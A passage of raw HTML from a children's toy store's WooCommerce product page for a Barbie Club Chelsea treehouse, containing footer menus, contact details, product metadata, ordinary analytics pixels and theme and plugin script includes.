	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2835,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2835&#038;_wpnonce=53c85311f1"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2835"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			            <!-- END Container for flex carousel on related products  -->
        </div>
		
    </section>


    </div><!-- closing div of content-holder -->
    <div class="clear"></div></div><!-- #product-2727 -->


		
	<a class='babystreet-post-nav babystreet-post-prev ' href='https://kidsmug.com/product/barbie-club-chelsea-accessory-pack/' >    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'><small>prev product</small>Barbie Club Chelsea Accessory Pack</span>        </span>    </span></a><a class='babystreet-post-nav babystreet-post-next ' href='https://kidsmug.com/product/barbie-club-chelsea-tiki-hut-playset/' >    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'><small>next product</small>Barbie Club Chelsea Tiki Hut Playset</span>        </span>    </span></a></div></div>
<!-- FOOTER -->
<!-- If it is not a blank page template -->
	<div id="footer">
				            <div class="inner">
									<div id="babystreet_footer_menu_container" class="menu-footer-menu-container"><ul id="babystreet_footer_menu" class=""><li id="menu-item-36578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36578"><a href="https://kidsmug.com/home-1/">Home</a></li>
<li id="menu-item-36577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36577"><a href="https://kidsmug.com/kidsmug-story/">Our Story</a></li>
<li id="menu-item-36580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36580"><a href="https://kidsmug.com/contact-us/">Contact Us</a></li>
</ul></div>								                    <div id="babystreet_footer_logo">
                        <a href="https://kidsmug.com/"
                           title="KidsMug" rel="home">
							<img width="150" height="44" src="https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-footer-logo.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-footer-logo.png 150w, https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-footer-logo-100x29.png 100w" sizes="auto, (max-width: 150px) 100vw, 150px" />                        </a>
                    </div>
				            </div>
									<div class="inner">
				<div id="nav_menu-3" class="one_fourth widget widget_nav_menu "><h3>Policy</h3><div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35526"><a href="/kidsmug-story/">Our Story</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35527"><a href="/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35529"><a href="https://kidsmug.com/term-and-conditions/">Term and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35525"><a href="https://kidsmug.com/contact-us/">Contact Us</a></li>
</ul></div></div><div id="babystreet_contacts_widget-2" class="one_fourth widget widget_babystreet_contacts_widget "><h3>Have a Question?</h3>			<span class="footer_time">Mon-Fri: 8am – 7pm</span>
					<span class="footer_address">Sayah bldg, Main Street, Baskinta, Maten, Lebanon</span>
					<span class="footer_phone">+961 70 062 251</span>
									<span class="footer_mail"><a href="/cdn-cgi/l/email-protection#771e191118371c1e13041a02105914181a"><span class="__cf_email__" data-cfemail="dfb6b1b9b09fb4b6bbacb2aab8f1bcb0b2">[email&#160;protected]</span></a></span>
					</div><div id="babystreet_payment_options_widget-2" class="one_fourth widget widget_babystreet_payment_options_widget "><h3>Payment Options</h3>                <div class="mastercard_icon cards_icon"></div>
                            <div class="visa_icon cards_icon"></div>
                            <div class="cash-on-delivery_icon cards_icon"></div>
                        <div id="seals"><img class="alignnone size-full wp-image-36881" src="https://kidsmug.com/wp-content/uploads/2022/12/BOB_eCommerce.gif" alt="" width="100" height="48" /></div>
        </div>				<div class="clear"></div>
			</div>
				<div id="powered">
			<div class="inner">
				<!--	Social profiles in footer -->
									<div class="babystreet-social">
	<ul>
									<li><a title="Follow on Facebook" class="facebook" target="_blank"  href="https://facebook.com/kidsmug"><i class="fa fa-facebook"></i></a></li>
												<li><a title="Follow on Twitter" class="twitter" target="_blank"  href="https://twitter.com/kidsmug"><i class="fa fa-twitter"></i></a></li>
																	<li><a title="Follow on YouTube" class="youtube" target="_blank"  href="https://www.youtube.com/@kidsmug"><i class="fa fa-youtube-play"></i></a></li>
																						<li><a title="Follow on LinkedIn" class="linkedin" target="_blank"  href="https://www.linkedin.com/company/kidsmug/"><i class="fa fa-linkedin"></i></a></li>
																						<li><a title="Follow on Instagram" class="instegram" target="_blank"  href="https://instagram.com/kidsmug"><i class="fa fa-instagram"></i></a></li>
												<li><a title="Follow on Pinterest" class="pinterest" target="_blank"  href="https://www.pinterest.com/kidsmug"><i class="fa fa-pinterest"></i></a></li>
																</ul>
</div>				
				<div class="author_credits">All rights reserved! KidsMug LLC | E-strategies <a title="E-strategies Digi Web LLC" href="https://digiweb.me" target="_blank" rel="noopener"> Digi Web LLC</a> | © 2026</div>
			</div>
		</div>
	</div>
	<!-- END OF FOOTER -->
</div>
<!-- END OF MAIN WRAPPER -->

		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kidsmug/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="158124507541476"></div>

			<p class="woocommerce-store-notice demo_store" data-notice-id="5a61016bbaf388a5b1fec6d4f1dd351c" style="display:none;">KidsMug  <a href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p><style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/kidsmug.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Age","@id":"https:\/\/kidsmug.com\/product-category\/age\/"}},{"@type":"ListItem","position":3,"item":{"name":"3 - 4 Years","@id":"https:\/\/kidsmug.com\/product-category\/age\/3-4-years\/"}},{"@type":"ListItem","position":4,"item":{"name":"Barbie Club Chelsea Treehouse","@id":"https:\/\/kidsmug.com\/product\/barbie-club-chelsea-treehouse\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/kidsmug.com\/product\/barbie-club-chelsea-treehouse\/#product","name":"Barbie Club Chelsea Treehouse","url":"https:\/\/kidsmug.com\/product\/barbie-club-chelsea-treehouse\/","description":"Elevate dollhouse play with Chelsea doll, her puppy and her treehouse play set!","image":"https:\/\/kidsmug.com\/wp-content\/uploads\/2022\/10\/MTBBFPF83BarbieKidsMug-2.jpg","sku":"MTBBFPF83","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"49.00","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/kidsmug.com\/product\/barbie-club-chelsea-treehouse\/","seller":{"@type":"Organization","name":"KidsMug","url":"https:\/\/kidsmug.com"}}],"brand":{"@type":"Brand","name":"Barbie"}}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=674863734169425&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<!-- Pinterest Pixel Base Code -->
<script type="text/javascript">
  !function(e){if(!window.pintrk){window.pintrk=function(){window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var n=window.pintrk;n.queue=[],n.version="3.0";var t=document.createElement("script");t.async=!0,t.src=e;var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");

  pintrk('load', '', { np: "woocommerce" } );
  pintrk('page');
</script>
<!-- End Pinterest Pixel Base Code -->
<script id="pinterest-tag-placeholder"></script>		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PXF62WC" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/dh_popup/assets/js/jquery.easing.min.js?ver=1.4.1" id="dh_popup_easing-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/dh_popup/assets/fancybox/jquery.fancybox.pack.js?ver=2.1.7" id="dh_popup_fancybox-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/dh_popup/assets/js-cookie/js.cookie.min.js?ver=1.4.1" id="dh_popup_cookie-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/flex/jquery.flexslider-min.js?ver=2.2.2" id="flexslider-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/owl-carousel2-dist/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/cloud-zoom/cloud-zoom.1.0.2.min.js?ver=1.0.2" id="cloud-zoom-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/count/jquery.countdown.min.js?ver=2.0.0" id="countdown-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/magnific/jquery.magnific-popup.min.js?ver=1.0.0" id="magnific-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/jquery.appear.min.js?ver=1.0.0" id="appear-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/typed.min.js?ver=1.0.0" id="typed-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/jquery.nice-select.min.js?ver=1.0.0" id="nice-select-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/isInViewport.min.js?ver=1.0.0" id="is-in-viewport-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/kidsmug.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="//kidsmug.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//kidsmug.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.34" defer async id="revmin-js"></script>
<script type="text/javascript" id="dh_popup-js-extra">
/* <![CDATA[ */
var dhvcPopupSetting = {"ajax_url":"/wp-admin/admin-ajax.php","cookie_prefix":"dh_popup_1_","ga_tracking":"0","interval_show_popup_again":"30","max_inactivity_timer_interval":"50","nonce":"c14b96d8eb"};
//# sourceURL=dh_popup-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/dh_popup/assets/js/script.min.js?ver=1.1.16" id="dh_popup-js"></script>
<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js?ver=1.4.18"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/jquery.nicescroll/jquery.nicescroll.min.js?ver=3.7.6" id="nicescroll-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.4.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="babystreet-front-js-extra">
/* <![CDATA[ */
var babystreet_main_js_params = {"img_path":"https://kidsmug.com/wp-content/themes/kidsmug/image/","admin_url":"https://kidsmug.com/wp-admin/admin-ajax.php","product_label":"Product","added_to_cart_label":"was added to the cart","show_preloader":"","sticky_header":"1","enable_smooth_scroll":"1","login_label":"Login","register_label":"Register","cart_redirect_after_add":"no","cart_url":"","enable_ajax_add_to_cart":"yes","enable_infinite_on_shop":"no","use_load_more_on_shop":"yes","use_product_filter_ajax":"yes","categories_fancy":"yes","shopping_cart_on_add":"yes","is_rtl":"false"};
//# sourceURL=babystreet-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/babystreet-front.js?ver=6.9" id="babystreet-front-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="babystreet-libs-config-js-extra">
/* <![CDATA[ */
var babystreet_rtl = {"is_rtl":"false"};
var babystreet_quickview = {"babystreet_ajax_url":"https://kidsmug.com/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
var babystreet_ajax_search = {"include":"true"};
var babystreet_variation_prod_cloudzoom = {"include":"true"};
var babystreet_owl_carousel = {"include":"true"};
//# sourceURL=babystreet-libs-config-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/babystreet-libs-config.min.js?ver=6.9" id="babystreet-libs-config-js"></script>
<script type="text/javascript" id="uacf7-redirect-script-js-extra">
/* <![CDATA[ */
var uacf7_redirect_object = {"38864":{"uacf7_redirect_to_type":"to_url","page_id":"0","external_url":"https://facebook.com/kidsmug","target":0,"thankyou_page_url":""}};
var uacf7_redirect_enable = {"38864":"1"};
//# sourceURL=uacf7-redirect-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/redirection/js/redirect.js" id="uacf7-redirect-script-js"></script>
<script type="text/javascript" id="uacf7-multistep-js-extra">
/* <![CDATA[ */
var uacf7_multistep_obj = {"ajax_url":"https://kidsmug.com/wp-admin/admin-ajax.php","nonce":"3d77ce6368"};
//# sourceURL=uacf7-multistep-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/multistep/assets/js/multistep.js" id="uacf7-multistep-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/multistep/assets/js/progressbar.js" id="uacf7-progressbar-js"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https://kidsmug.com/wp-admin/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"7f3d7de7a4","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"hover","cta_text":"Contact us","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"38fdaad1de","widget_index":"","attention_effect":"jump"},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Whatsapp","value":"96170062251","hover_text":"WhatsApp","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"/\u003E\u003Cpath d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"/\u003E\u003Cpath d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"\u003Cp\u003EHow can I help you? :)\u003C/p\u003E","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://web.whatsapp.com/send?phone=96170062251","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"38fdaad1de","widget_index":"","click_event":"","viber_url":""},{"channel":"Instagram","value":"kidsmug","hover_text":"Instagram","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.5\" cy=\"19.5\" r=\"19.5\" fill=\"url(#linear-gradient)\"/\u003E\u003Cpath id=\"Path_1923\" data-name=\"Path 1923\" d=\"M13.177,0H5.022A5.028,5.028,0,0,0,0,5.022v8.155A5.028,5.028,0,0,0,5.022,18.2h8.155A5.028,5.028,0,0,0,18.2,13.177V5.022A5.028,5.028,0,0,0,13.177,0Zm3.408,13.177a3.412,3.412,0,0,1-3.408,3.408H5.022a3.411,3.411,0,0,1-3.408-3.408V5.022A3.412,3.412,0,0,1,5.022,1.615h8.155a3.412,3.412,0,0,1,3.408,3.408v8.155Z\" transform=\"translate(10 10.4)\" fill=\"#fff\"/\u003E\u003Cpath id=\"Path_1924\" data-name=\"Path 1924\" d=\"M45.658,40.97a4.689,4.689,0,1,0,4.69,4.69A4.695,4.695,0,0,0,45.658,40.97Zm0,7.764a3.075,3.075,0,1,1,3.075-3.075A3.078,3.078,0,0,1,45.658,48.734Z\" transform=\"translate(-26.558 -26.159)\" fill=\"#fff\"/\u003E\u003C/svg\u003E\u003Cpath id=\"Path_1925\" data-name=\"Path 1925\" d=\"M120.105,28.251a1.183,1.183,0,1,0,.838.347A1.189,1.189,0,0,0,120.105,28.251Z\" transform=\"translate(-96.119 -14.809)\" fill=\"#fff\"/\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#ffffff","icon_rgb_color":"0,0,0","channel_type":"Instagram","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://www.instagram.com/kidsmug","mobile_target":"_blank","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"38fdaad1de","widget_index":"","click_event":"","viber_url":""},{"channel":"Phone","value":"+96170062251","hover_text":"Phone","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"/\u003E\u003Cpath d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your 